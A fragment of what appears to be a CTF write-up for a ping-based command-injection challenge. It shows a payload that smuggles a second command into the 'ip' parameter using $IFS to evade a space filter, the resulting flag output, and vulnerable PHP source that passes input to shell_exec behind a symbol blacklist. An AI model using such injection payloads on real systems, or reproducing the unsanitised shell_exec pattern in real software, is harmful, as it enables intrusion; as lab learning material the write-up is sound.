 view-source:http://2459d0e8-66a9-4b1e-8654-3a7362a470e6.node4.buuoj.cn/?ip=1;cat$IFS$1`ls`
ppt 上课 blog 学习 其他 ctf C 如何避免HTTP错误42...
1 /?ip=
2 <pre>PING 1 (0.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{8188d13d-5c84-4a97-bae3-b1748637039e}";
5 ?>
6 /?ip=
7 <?php
8 if(isset($_GET['ip'])){
9   $ip = $_GET['ip'];
10   if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
11     echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
12     die("fxck your symbol!");
13   } else if(preg_match("/ /", $ip)){
14     die("fxck your space!");
15   } else if(preg_match("/bash/", $ip)){
16     die("fxck your bash!");
17   } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
18     die("fxck your flag!");
19   }
20   $a = shell_exec("ping -c 4 ".$ip);
21   echo "<pre>";
22   print_r($a);
23 }
24
25 ?>